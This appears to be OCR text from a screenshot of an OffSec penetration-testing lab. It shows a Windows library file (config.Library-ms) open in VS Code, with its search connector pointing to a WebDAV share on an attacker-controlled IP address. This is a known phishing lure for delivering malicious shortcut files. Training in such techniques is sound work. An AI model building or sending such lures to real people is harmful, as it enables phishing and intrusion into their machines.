 File Edit Selection View Go Run Terminal Help config.Library-ms - Visual Studio Code
Get Started config.Library-ms
C: > Users > offsec > Desktop > config.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
3 <name>@windows.storage.dll,-34582</name>
4 <version>8</version>
5 <isLibraryPinned>true</isLibraryPinned>
6 <iconReference>imageres.dll,-1003</iconReference>
7 <templateInfo>
8 <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
9 </templateInfo>
10 <searchConnectorDescriptionList>
11 <searchConnectorDescription>
12 <isDefaultSaveLocation>true</isDefaultSaveLocation>
13 <isSupported>false</isSupported>
14 <simpleLocation>
15 <url>\\192.168.118.3\DavWWWRoot</url>
16 <serialized>MBAAAEAFCAAAAAAAADAAAAAAAYkgCAQDQAAAAAQMOV1p8hdAAEjTVdKfYHAAx4UVnyH2BAAAAAAAA
17 </simpleLocation>
18 </searchConnectorDescription>
19 </searchConnectorDescriptionList>
20 </libraryDescription>
Recycle Bin
Microsoft
Edge
Visual Studio
Code
config
1